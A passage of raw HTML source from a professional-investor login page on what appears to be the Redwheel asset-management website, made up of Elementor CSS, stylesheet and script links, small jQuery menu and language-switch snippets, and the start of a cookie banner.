.elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1538 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1538 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1538 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1538 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1538 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1538 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1538 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1538 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1538 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1538 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1538{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1538 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1538 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1538 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1538 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1538 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1538 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357959' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768906045' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"88dfc56b60","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768906045" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768906045" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768906045" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/it/en/professional/?p=1812' />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/login/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/login/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/login/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/login/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/login/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/login/" hreflang="en-IE" />
	<script>
		var ksys_blog_id = 57;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="page-template-default page page-id-1812 wp-custom-logo elementor-default elementor-kit-214 elementor-page elementor-page-1812">
		<header data-elementor-type="header" data-elementor-id="1972" class="elementor elementor-1972 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
